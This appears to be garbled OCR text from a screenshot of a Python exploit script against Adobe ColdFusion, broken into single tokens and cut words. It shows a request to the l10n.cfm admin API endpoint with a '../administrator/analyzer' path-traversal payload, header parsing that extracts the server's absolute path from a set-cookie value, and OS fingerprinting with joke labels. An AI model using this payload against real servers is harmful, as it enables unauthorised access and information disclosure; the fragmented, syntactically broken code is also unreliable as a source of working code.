
sclosure"
://%s/CFIDE/adminapi/customtags/l10n.cfm?
./../administrator/analyzer/index.cfm&attributes.l
g.generatedContent=htp"
%
(
protocol
,
target
)
)
.
heade
.
keys
(
)
:
te
(
abspathdata
[
'set-cookie'
]
.
split
(
'ANALYZER_DIREC
th obtained: %s"
%
 abspath

d Linux"
"linux"
:
d Windows"
"windows 95 with bonzibuddy"
4pp34r5 t0 b3 runn1n9 0n 4 r3fr1g3r4t0r"
"refrigerator"
n failure. Continuing with fingerprint."